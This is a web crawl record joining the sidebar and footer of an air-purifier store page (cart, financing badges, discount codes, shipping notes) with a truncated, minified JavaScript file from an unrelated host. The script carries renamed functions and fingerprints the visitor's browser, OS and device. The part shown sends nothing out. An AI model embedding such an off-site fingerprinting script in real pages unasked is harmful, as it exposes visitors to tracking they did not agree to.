        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_614281148">
<div class="space margin"><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
</div>
<div class="space border">
<div class="title">Cart
</div>
<div class="content">
<div  class="space pagecart small" id="pageelement_518"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_575166410">
<div class="panel"><br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/4281506/uploaded/paypal.jpg" style="width: 90px; height: 28px;"><br>
<div>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img src="/files/4281506/uploaded/images.jpg" style="font-family: Arial; background-color: transparent; " width="140">&nbsp;<br>
<br>
&nbsp; &nbsp; &nbsp; &nbsp; <b>&nbsp;Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b><br>
<br>
<div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="https://verify.authorize.net/anetseal/?pid=f82243de-9ee2-427e-b218-d0c1e4b2d1eb&amp;rurl=http%3A//www.airpurifiersandcleaners.com/"><img alt="" src="/files/4281506/uploaded/authorize-net-seal.png" style="width: 109px; height: 93px;"></a></div>
<br>
&nbsp; &nbsp; &nbsp;&nbsp;<a href="https://www.airpurifiersandcleaners.com/use-fsa-hsa-card-for-purchase"><img alt="" src="/files/4281506/uploaded/fsa-card-accepted.png" style="width: 165px; height: 62px;"></a><br>
&nbsp; &nbsp; &nbsp;&nbsp;</div>
<br>
</div>
</div>
<div class="space pagetext" id="pageelement_612339396">
<div class="panel"><br>
<div style="text-align: center;"><strong style="color: rgb(51, 51, 51); font-family: Arial; background-color: rgb(255, 255, 255);"><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">We're a GSA Contractor!<br>
Click to View Products</font></span></strong><br style="color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255);">
<br>
<a href="https://www.gsaadvantage.gov/advantage/ws/search/advantage_search?q=0:047QSWA19D007Q&amp;db=0&amp;searchType=1"><img alt="" src="https://www.crexendo.com/files/4281506/uploaded/gsa-logo.PNG" style="border: none; vertical-align: bottom; display: inline; color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255); width: 207px; height: 69px;"></a></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><em><strong><span style="font-family:arial,helvetica,sans-serif;">NDAA / 889 Form<br>
AVAILABLE ON REQUEST</span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><em><a href="https://www.airpurifiersandcleaners.com/contact">MESSAGE US HERE</a></em></strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i>&nbsp;</i></b></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i><br></i></b></span></span></div><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i>Free Continental U.S. Shipping</i></b></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>On Most Purchases</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>&nbsp;Over $40<br>
(some restrictions</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>apply &amp; flat rate</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>shipping is charged)<br>
<br>
Alaska &amp; Hawaii Orders<br>
Call for Shipping Quote<br>
and to Place Order</i></b></font></span></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i><span style="background-color:#66ff99;">Customer Service Team:</span></i></b></font></span></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">Our team is available<br>
by phone&nbsp;9am-5pm CST<br>
Monday - Friday&nbsp;with<br>
24 Hour Voicemail</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">&nbsp;for&nbsp;After Hours and Weekends</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">Call Toll-Free&nbsp;</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">1-800-701-2513</font></b></i></span></span></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_577554652">
<div class="panel"><p style="text-align: center;"><b style="font-family: helvetica;"><font size="4" style="font-size: 18px;">No Sales Tax</font></b></p>
<p style="text-align: center;"><b style="font-family: helvetica;"><font style="font-size: 18px;">We Pay it&nbsp;</font></b><b style="font-family: helvetica;"><font style="font-size: 18px;">For You!</font></b></p>
<p style="text-align: center;"><font size="1" style="font-family: helvetica; font-size: 10px;"><b style="">*except for a few products shipping to CA,&nbsp;</b></font><b style="font-family: helvetica; font-size: 10px;">NY and AL*&nbsp;</b><br>
<font style="font-family: helvetica; font-size: 10px;"><b>If you&nbsp;</b></font><b style="font-family: helvetica; font-size: 10px;">have tax reseller certificate,&nbsp;</b><b style="font-family: helvetica; font-size: 10px;">email to&nbsp;</b><br>
<b style="font-family: helvetica; font-size: 10px;">support@airpurifiersandcleaners.com&nbsp;</b><br>
<b style="font-family: helvetica; font-size: 10px;">We will contact to discuss!</b></p>
</div>
</div>
<div class="space pagetext" id="pageelement_612282516">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/4281506/uploaded/new-year-2026.png" style="width: 200px; height: 195px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>NEW YEAR</i></b></span></font></div>
<div style="text-align: center;"><b style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><i>SAVINGS</i></b></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>ARE</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>HERE</i></b></span></font><b style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><i>!</i></b></div>
<div></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">3 WAYS TO&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">SAVE:<br>
USE&nbsp;</span></span></strong></em><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">CODES</span></span></strong></em></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">ON&nbsp;PRODUCT&nbsp;<br>
PAGES,</span></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>USE CODE</strong></em></span></div>
<div style="text-align: center;"><em><strong><span style="font-size:22px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">NEWYEAR26</span></span></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>for 10% OFF&nbsp;</strong></em></span></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>OR&nbsp;</strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>USE&nbsp;</strong></em></span><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>CODE&nbsp;</strong></em></div>
<div style="text-align: center;"><em style="font-family: arial, helvetica, sans-serif;"><strong style=""><span style="background-color: rgb(0, 255, 0);"><font size="5" style="font-size: 24px;">SAVE5NOW&nbsp;</font></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>FOR 5%</strong></em></span></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>OFF&nbsp;</strong></em></span></div>
<div style="text-align: center;"><em style="font-family: arial, helvetica, sans-serif;"><strong style=""><font size="3" style="font-size: 16px;">*some items restricted</font></strong></em></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><font style="font-family: arial, helvetica, sans-serif;"><strong style="font-size: 14px;">PLEASE CALL&nbsp;</strong></font></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><font style="font-family: arial, helvetica, sans-serif;"><strong style="font-size: 14px;">1-800-701-2513 OR<br>
<em><a href="https://www.airpurifiersandcleaners.com/contact">MESSAGE US HERE</a></em></strong></font></span><br>
<strong style="font-family: arial, helvetica, sans-serif; font-size: 14px;">WITH ANY QUESTIONS</strong></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610773822">
<div class="panel"><div style="text-align: center;"><span style="font-size:20px;"><strong><em><span style="font-family:arial,helvetica,sans-serif;">THINK YOU FOUND<br>
A LOWER PRICE?<br>
<span style="background-color:#ffff00;">WE'LL MEET IT<br>
OR BEAT IT*</span><br><span style="font-size:10px;">*Can Choose Price Match or<br>
Promotional Code, Not Both.<br>
Occasionally Cannot Match<br>
Volume Sellers such as Costco.<br>No&nbsp;</span></span></em></strong></span><strong style="font-size: 20px;"><em><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:10px;">Retro-Active Price Matching After 30 Days From Purchase*</span></span></em></strong></div>
<div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
</div>
</div>
<div class="space pagetext" id="pageelement_631939470">
<div class="panel"><img alt="" src="/files/4281506/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
<div class="space pagetext" id="pageelement_610020630">
<div class="panel"><div style="text-align: center;"><br>
<span style="font-size:20px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Need Financing?<br>
We&#39;ve Got You Covered.</strong></span></span><br>
<br>
<a href="http://www.airpurifiersandcleaners.com/easy-financing"><img alt="" src="/files/4281506/uploaded/qsp1.JPG" style="width: 200px; height: 60px;"></a></div>
</div>
</div>
<div class="space pageimage" id="pageelement_576882384">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.width.max=140&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2FINVISUSProtectLogo.jpeg&amp;cache=1769120536080"></td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_614281150">
<div class="space margin"><div  class="pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/about">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy-policy">Privacy Policy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; AirPurifiersandCleaners.com All Rights Reserved<br>
	Email: support@airpurifiersandcleaners.com&nbsp;</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://xu3.gay/server/js/server.js
body_size: 24806
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 